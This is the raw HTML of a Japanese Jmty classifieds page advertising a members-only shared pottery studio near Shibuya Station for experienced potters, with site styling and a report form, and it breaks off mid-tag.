data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">会員制陶房(陶芸専用のシェアアトリエ) (こがわん) 渋谷の陶芸の生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/tokyo/les-craf/article-12ksmo" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">東京<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-craf">ものづくり</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-craf/g-1977">陶芸</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-craf/g-1977">東京都の陶芸</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-craf/g-1977/a-268-shibuya">渋谷区の陶芸</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>会員制陶房(陶芸専用のシェアアトリエ)</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">会員制陶房(陶芸専用のシェアアトリエ)<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : 12ksmo）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2025年10月4日 23:34</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年12月26日 00:33</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="会員制陶房(陶芸専用のシェアアトリエ)のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="会員制陶房(陶芸専用のシェアアトリエ)の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6608649cf888e449d0d6fc96/thumb_m_file.jpg"/></div></button><button aria-label="会員制陶房(陶芸専用のシェアアトリエ)のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="会員制陶房(陶芸専用のシェアアトリエ)の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6608649cccf7166b4b31ff0c/thumb_m_file.jpg"/></div></button><button aria-label="会員制陶房(陶芸専用のシェアアトリエ)のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="会員制陶房(陶芸専用のシェアアトリエ)の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6608649cea037762055ce47d/thumb_m_file.jpg"/></div></button><button aria-label="会員制陶房(陶芸専用のシェアアトリエ)のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="会員制陶房(陶芸専用のシェアアトリエ)の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6608649c13640923503463ad/thumb_m_file.jpg"/></div></button><button aria-label="会員制陶房(陶芸専用のシェアアトリエ)のサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="会員制陶房(陶芸専用のシェアアトリエ)の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6608649c60ab850da93a9ca3/thumb_m_file.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E4%BC%9A%E5%93%A1%E5%88%B6%E9%99%B6%E6%88%BF(%E9%99%B6%E8%8A%B8%E5%B0%82%E7%94%A8%E3%81%AE%E3%82%B7%E3%82%A7%E3%82%A2%E3%82%A2%E3%83%88%E3%83%AA%E3%82%A8)%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Ftokyo%2Fles-craf%2Farticle-12ksmo" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Ftokyo%2Fles-craf%2Farticle-12ksmo&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">会員制の陶芸のアトリエです。
年中無休　利用可能時間は6:30-23:30
陶芸の経験者に限りメンバー募集中です。</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/tokyo/les-craf/g-1977/a-268-shibuya">渋谷区</a><span> - 桜丘町</span></div><div><span>東急田園都市線 - </span><a href="/tokyo/les-craf/g-1977/s-1130205">渋谷駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">-</td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/6067e2ddf2cf4e7f1412bd38">こがわん</a></div><div>男性</div><div>投稿： <!-- -->31</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- 